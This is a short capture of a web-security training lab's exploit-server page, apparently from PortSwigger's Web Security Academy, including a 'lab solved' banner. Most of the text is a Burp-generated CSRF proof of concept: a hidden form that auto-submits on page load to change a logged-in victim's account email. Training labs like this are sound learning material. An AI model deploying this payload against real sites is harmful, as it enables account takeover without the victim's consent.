 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-acf61f5d1e868b30c0ac49ce01d300f2.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac011fd81eca8b22c0f649e6000900b9.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="b&#64;a&#46;a" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log